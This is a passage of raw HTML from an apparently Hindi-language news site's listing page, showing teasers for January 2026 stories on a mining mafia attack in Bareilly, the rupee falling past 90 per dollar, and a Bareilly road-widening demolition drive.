ख़बरें</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a><a href="https://swabhimaantv.com/category/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">भारत</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a>				</div>
				<h2 class="entry-title mag-post-title"><a href="https://swabhimaantv.com/terror-of-mining-mafia-in-bareilly-deadly-attack-on-investigation-team/" rel="bookmark">बरेली में खनन माफिया का आतंक, जांच टीम पर जानलेवा हमला,दरोगा घायल, 24 गिरफ्तार, 37 ट्रक सीज</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://swabhimaantv.com/author/nitin/"><i class="fas fa-user"></i>Nitin</a></span><span class="post-date"><a href="https://swabhimaantv.com/terror-of-mining-mafia-in-bareilly-deadly-attack-on-investigation-team/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2026-01-16T14:33:46+00:00">January 16, 2026</time><time class="updated" datetime="2026-01-16T14:33:47+00:00">January 16, 2026</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<p>बरेली जिले के बहेड़ी इलाके में अवैध खनन माफिया के हौसले इतने बढ़ गए हैं कि अब वे सरकारी टीम&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://swabhimaantv.com/terror-of-mining-mafia-in-bareilly-deadly-attack-on-investigation-team/" data-a2a-title="बरेली में खनन माफिया का आतंक, जांच टीम पर जानलेवा हमला,दरोगा घायल, 24 गिरफ्तार, 37 ट्रक सीज"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fterror-of-mining-mafia-in-bareilly-deadly-attack-on-investigation-team%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%96%E0%A4%A8%E0%A4%A8%20%E0%A4%AE%E0%A4%BE%E0%A4%AB%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%B2%E0%A5%87%E0%A4%B5%E0%A4%BE%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A4%BE%2C%E0%A4%A6%E0%A4%B0%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%98%E0%A4%BE%E0%A4%AF%E0%A4%B2%2C%2024%20%E0%A4%97%E0%A4%BF%E0%A4%B0%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%2C%2037%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%95%20%E0%A4%B8%E0%A5%80%E0%A4%9C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fterror-of-mining-mafia-in-bareilly-deadly-attack-on-investigation-team%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%96%E0%A4%A8%E0%A4%A8%20%E0%A4%AE%E0%A4%BE%E0%A4%AB%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%B2%E0%A5%87%E0%A4%B5%E0%A4%BE%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A4%BE%2C%E0%A4%A6%E0%A4%B0%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%98%E0%A4%BE%E0%A4%AF%E0%A4%B2%2C%2024%20%E0%A4%97%E0%A4%BF%E0%A4%B0%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%2C%2037%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%95%20%E0%A4%B8%E0%A5%80%E0%A4%9C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fterror-of-mining-mafia-in-bareilly-deadly-attack-on-investigation-team%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%96%E0%A4%A8%E0%A4%A8%20%E0%A4%AE%E0%A4%BE%E0%A4%AB%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%B2%E0%A5%87%E0%A4%B5%E0%A4%BE%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A4%BE%2C%E0%A4%A6%E0%A4%B0%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%98%E0%A4%BE%E0%A4%AF%E0%A4%B2%2C%2024%20%E0%A4%97%E0%A4%BF%E0%A4%B0%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%2C%2037%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%95%20%E0%A4%B8%E0%A5%80%E0%A4%9C" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fterror-of-mining-mafia-in-bareilly-deadly-attack-on-investigation-team%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%96%E0%A4%A8%E0%A4%A8%20%E0%A4%AE%E0%A4%BE%E0%A4%AB%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%86%E0%A4%A4%E0%A4%82%E0%A4%95%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%B2%E0%A5%87%E0%A4%B5%E0%A4%BE%20%E0%A4%B9%E0%A4%AE%E0%A4%B2%E0%A4%BE%2C%E0%A4%A6%E0%A4%B0%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%98%E0%A4%BE%E0%A4%AF%E0%A4%B2%2C%2024%20%E0%A4%97%E0%A4%BF%E0%A4%B0%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%2C%2037%20%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%95%20%E0%A4%B8%E0%A5%80%E0%A4%9C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
		</div>	
	</div>
</article><!-- #post-27777 -->

<article id="post-27756" class="post-27756 post type-post status-publish format-standard has-post-thumbnail hentry category-1420 category-80 category-19 category-18 category-23 category-1571 category-1570 category-1 category-1582 category-447 category-20">
	<div class="mag-post-single">
					<div class="mag-post-img">
				
			<a class="post-thumbnail" href="https://swabhimaantv.com/27756-2/" aria-hidden="true">
				<img width="1218" height="899" src="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG_20260116_002649-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1 Dollar की कीमत 90 पार, रूपये की कीमत तार तार" decoding="async" loading="lazy" srcset="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG_20260116_002649-1.jpg 1218w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG_20260116_002649-1-300x221.jpg 300w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG_20260116_002649-1-1024x756.jpg 1024w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG_20260116_002649-1-768x567.jpg 768w" sizes="auto, (max-width: 1218px) 100vw, 1218px" />			</a>

						</div>
				<div class="mag-post-detail">
				<div class="mag-post-category">
					<a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%89%e0%a4%b2%e0%a5%87%e0%a4%9c/">नॉलेज</a><a href="https://swabhimaantv.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%95%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">ब्रेकिंग न्यूज</a><a href="https://swabhimaantv.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-%e0%a4%8f%e0%a4%b5%e0%a4%82-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf/">समाज एवं संस्कृति</a>				</div>
				<h2 class="entry-title mag-post-title"><a href="https://swabhimaantv.com/27756-2/" rel="bookmark">1 Dollar की कीमत 90 पार, रूपये की कीमत तार तार</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://swabhimaantv.com/author/sandeep/"><i class="fas fa-user"></i>Sandeep Batra</a></span><span class="post-date"><a href="https://swabhimaantv.com/27756-2/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2026-01-15T19:12:10+00:00">January 15, 2026</time><time class="updated" datetime="2026-01-16T04:16:24+00:00">January 16, 2026</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<p>1947 आजादी के समय रुपया प्रति डॉलर ₹3.30, उसके बाद 1950 से 1966 तक, रुपया प्रति डॉलर ₹4.76 पर बना&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://swabhimaantv.com/27756-2/" data-a2a-title="1 Dollar की कीमत 90 पार, रूपये की कीमत तार तार"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fswabhimaantv.com%2F27756-2%2F&amp;linkname=1%20Dollar%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%E0%A4%AE%E0%A4%A4%2090%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%2C%20%E0%A4%B0%E0%A5%82%E0%A4%AA%E0%A4%AF%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%E0%A4%AE%E0%A4%A4%20%E0%A4%A4%E0%A4%BE%E0%A4%B0%20%E0%A4%A4%E0%A4%BE%E0%A4%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fswabhimaantv.com%2F27756-2%2F&amp;linkname=1%20Dollar%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%E0%A4%AE%E0%A4%A4%2090%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%2C%20%E0%A4%B0%E0%A5%82%E0%A4%AA%E0%A4%AF%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%E0%A4%AE%E0%A4%A4%20%E0%A4%A4%E0%A4%BE%E0%A4%B0%20%E0%A4%A4%E0%A4%BE%E0%A4%B0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fswabhimaantv.com%2F27756-2%2F&amp;linkname=1%20Dollar%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%E0%A4%AE%E0%A4%A4%2090%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%2C%20%E0%A4%B0%E0%A5%82%E0%A4%AA%E0%A4%AF%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%E0%A4%AE%E0%A4%A4%20%E0%A4%A4%E0%A4%BE%E0%A4%B0%20%E0%A4%A4%E0%A4%BE%E0%A4%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fswabhimaantv.com%2F27756-2%2F&amp;linkname=1%20Dollar%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%E0%A4%AE%E0%A4%A4%2090%20%E0%A4%AA%E0%A4%BE%E0%A4%B0%2C%20%E0%A4%B0%E0%A5%82%E0%A4%AA%E0%A4%AF%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%80%E0%A4%AE%E0%A4%A4%20%E0%A4%A4%E0%A4%BE%E0%A4%B0%20%E0%A4%A4%E0%A4%BE%E0%A4%B0" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
		</div>	
	</div>
</article><!-- #post-27756 -->

<article id="post-27747" class="post-27747 post type-post status-publish format-standard has-post-thumbnail hentry category-1420 category-80 category-489 category-19 category-18 category-23 category-1 category-21">
	<div class="mag-post-single">
					<div class="mag-post-img">
				
			<a class="post-thumbnail" href="https://swabhimaantv.com/panic-due-to-red-mark-in-bareilly-panic-in-bareilly/" aria-hidden="true">
				<img width="720" height="410" src="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260114-WA0049.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="बरेली में लाल निशान से दहशत, बरेली में मचा हड़कंप,300 घरों और 50 दुकानों पर चला नगर निगम का डंडा,सड़क चौड़ीकरण के नाम पर उजड़ने का डर, लोग और व्यापारी परेशान" decoding="async" loading="lazy" srcset="https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260114-WA0049.jpg 720w, https://swabhimaantv.com/wp-content/uploads/2026/01/IMG-20260114-WA0049-300x171.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" />			</a>

						</div>
				<div class="mag-post-detail">
				<div class="mag-post-category">
					<a href="https://swabhimaantv.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a><a href="https://swabhimaantv.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a><a href="https://swabhimaantv.com/category/%e0%a5%99%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0/">ख़ास ख़बर</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a4%ae%e0%a4%a6%e0%a4%be%e0%a4%b0-%e0%a4%96%e0%a4%bc%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">दमदार ख़बरें</a><a href="https://swabhimaantv.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/">देश</a><a href="https://swabhimaantv.com/category/%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a5%80/">बरेली</a><a href="https://swabhimaantv.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6/">विदेश</a>				</div>
				<h2 class="entry-title mag-post-title"><a href="https://swabhimaantv.com/panic-due-to-red-mark-in-bareilly-panic-in-bareilly/" rel="bookmark">बरेली में लाल निशान से दहशत, बरेली में मचा हड़कंप,300 घरों और 50 दुकानों पर चला नगर निगम का डंडा,सड़क चौड़ीकरण के नाम पर उजड़ने का डर, लोग और व्यापारी परेशान</a></h2>			<div class="mag-post-meta">
				<span class="post-author"> <a class="url fn n" href="https://swabhimaantv.com/author/nitin/"><i class="fas fa-user"></i>Nitin</a></span><span class="post-date"><a href="https://swabhimaantv.com/panic-due-to-red-mark-in-bareilly-panic-in-bareilly/" rel="bookmark"><i class="far fa-clock"></i><time class="entry-date published" datetime="2026-01-14T10:43:36+00:00">January 14, 2026</time><time class="updated" datetime="2026-01-14T10:43:37+00:00">January 14, 2026</time></a></span>			</div>
			<div class="mag-post-excerpt">
				<p>बरेली में सड़क चौड़ीकरण को लेकर नगर निगम की कार्रवाई से आम लोग और व्यापारी दोनों परेशान नजर आ रहे&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://swabhimaantv.com/panic-due-to-red-mark-in-bareilly-panic-in-bareilly/" data-a2a-title="बरेली में लाल निशान से दहशत, बरेली में मचा हड़कंप,300 घरों और 50 दुकानों पर चला नगर निगम का डंडा,सड़क चौड़ीकरण के नाम पर उजड़ने का डर, लोग और व्यापारी परेशान"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fpanic-due-to-red-mark-in-bareilly-panic-in-bareilly%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%BE%E0%A4%B2%20%E0%A4%A8%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A4%B9%E0%A4%B6%E0%A4%A4%2C%20%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%9A%E0%A4%BE%20%E0%A4%B9%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A4%82%E0%A4%AA%2C300%20%E0%A4%98%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%94%E0%A4%B0%2050%20%E0%A4%A6%E0%A5%81%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9A%E0%A4%B2%E0%A4%BE%20%E0%A4%A8%E0%A4%97%E0%A4%B0%20%E0%A4%A8%E0%A4%BF%E0%A4%97%E0%A4%AE%20%E0%A4%95%E0%A4%BE%20%E0%A4%A1%E0%A4%82%E0%A4%A1%E0%A4%BE%2C%E0%A4%B8%E0%A4%A1%E0%A4%BC%E0%A4%95%20%E0%A4%9A%E0%A5%8C%E0%A4%A1%E0%A4%BC%E0%A5%80%E0%A4%95%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BE%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%89%E0%A4%9C%E0%A4%A1%E0%A4%BC%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%A1%E0%A4%B0%2C%20%E0%A4%B2%E0%A5%8B%E0%A4%97%20%E0%A4%94%E0%A4%B0%20%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%BE%E0%A4%A8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fpanic-due-to-red-mark-in-bareilly-panic-in-bareilly%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%BE%E0%A4%B2%20%E0%A4%A8%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A4%B9%E0%A4%B6%E0%A4%A4%2C%20%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%9A%E0%A4%BE%20%E0%A4%B9%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A4%82%E0%A4%AA%2C300%20%E0%A4%98%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%94%E0%A4%B0%2050%20%E0%A4%A6%E0%A5%81%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9A%E0%A4%B2%E0%A4%BE%20%E0%A4%A8%E0%A4%97%E0%A4%B0%20%E0%A4%A8%E0%A4%BF%E0%A4%97%E0%A4%AE%20%E0%A4%95%E0%A4%BE%20%E0%A4%A1%E0%A4%82%E0%A4%A1%E0%A4%BE%2C%E0%A4%B8%E0%A4%A1%E0%A4%BC%E0%A4%95%20%E0%A4%9A%E0%A5%8C%E0%A4%A1%E0%A4%BC%E0%A5%80%E0%A4%95%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BE%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%89%E0%A4%9C%E0%A4%A1%E0%A4%BC%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%A1%E0%A4%B0%2C%20%E0%A4%B2%E0%A5%8B%E0%A4%97%20%E0%A4%94%E0%A4%B0%20%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%BE%E0%A4%A8" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fpanic-due-to-red-mark-in-bareilly-panic-in-bareilly%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%BE%E0%A4%B2%20%E0%A4%A8%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A4%B9%E0%A4%B6%E0%A4%A4%2C%20%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%9A%E0%A4%BE%20%E0%A4%B9%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A4%82%E0%A4%AA%2C300%20%E0%A4%98%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%94%E0%A4%B0%2050%20%E0%A4%A6%E0%A5%81%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9A%E0%A4%B2%E0%A4%BE%20%E0%A4%A8%E0%A4%97%E0%A4%B0%20%E0%A4%A8%E0%A4%BF%E0%A4%97%E0%A4%AE%20%E0%A4%95%E0%A4%BE%20%E0%A4%A1%E0%A4%82%E0%A4%A1%E0%A4%BE%2C%E0%A4%B8%E0%A4%A1%E0%A4%BC%E0%A4%95%20%E0%A4%9A%E0%A5%8C%E0%A4%A1%E0%A4%BC%E0%A5%80%E0%A4%95%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BE%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%89%E0%A4%9C%E0%A4%A1%E0%A4%BC%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%A1%E0%A4%B0%2C%20%E0%A4%B2%E0%A5%8B%E0%A4%97%20%E0%A4%94%E0%A4%B0%20%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%BE%E0%A4%A8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fswabhimaantv.com%2Fpanic-due-to-red-mark-in-bareilly-panic-in-bareilly%2F&amp;linkname=%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%BE%E0%A4%B2%20%E0%A4%A8%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%A8%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A4%B9%E0%A4%B6%E0%A4%A4%2C%20%E0%A4%AC%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AE%E0%A4%9A%E0%A4%BE%20%E0%A4%B9%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A4%82%E0%A4%AA%2C300%20%E0%A4%98%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%94%E0%A4%B0%2050%20%E0%A4%A6%E0%A5%81%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%AA%E0%A4%B0%20%E0%A4%9A%E0%A4%B2%E0%A4%BE%20%E0%A4%A8%E0%A4%97%E0%A4%B0%20%E0%A4%A8%E0%A4%BF%E0%A4%97%E0%A4%AE%20%E0%A4%95%E0%A4%BE%20%E0%A4%A1%E0%A4%82%E0%A4%A1%E0%A4%BE%2C%E0%A4%B8%E0%A4%A1%E0%A4%BC%E0%A4%95%20%E0%A4%9A%E0%A5%8C%E0%A4%A1%E0%A4%BC%E0%A5%80%E0%A4%95%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A4%BE%E0%A4%AE%20%E0%A4%AA%E0%A4%B0%20%E0%A4%89%E0%A4%9C%E0%A4%A1%E0%A4%BC%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%A1%E0%A4%B0%2C%20%E0%A4%B2%E0%A5%8B%E0%A4%97%20%E0%A4%94%E0%A4%B0%20%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%BE%E0%A4%A8" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div>
		</div>	
	</div>
</article><!-- #post-27747 -->

<article id="post-27745" class="post-27745 post type-post status-publish format-standard has-post-thumbnail hentry category-1420 category-80 category-489 category-19 category-18 category-23 category-1570 category-1 category-1580 category-21">
	<div class="mag-post-single">
					<div class="mag-post-img">
				
